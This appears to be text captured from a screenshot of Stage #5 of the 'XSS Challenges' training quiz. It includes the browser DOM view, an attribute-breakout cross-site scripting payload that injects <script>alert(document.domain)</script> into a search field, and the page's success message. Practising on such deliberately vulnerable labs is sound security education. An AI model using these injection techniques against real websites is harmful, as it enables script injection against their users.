 XSS Challenges
Stage #5
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again: "><script>alert(document.domain)</sc "> Search
Congratulations!! Next stage stage-no6.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Elements Console Sources Network Performance Memory Application »
<html>
▶<head>…</head>
▼<body>
▼<div>
<h1>XSS Challenges</h1>
<!-- Cross Site Scripting (XSS) Quiz -->
<h2>Stage #5</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
▶<p>…</p>
▼<form action="?sid=7d574acca9ab46ca86f04b79a494017e18ea89b5" method="post">
<hr class="red">
"No results for your Query. Try again: "
… <input type="text" name="p1" maxlength="50" size="30" value> == $0
<script>alert(document.domain)</script>
"">
"
<input type="submit" value="Search">
<hr class="red">
</form>
▶<span id="msg" style>…</span>
<p></p>
<hr>
"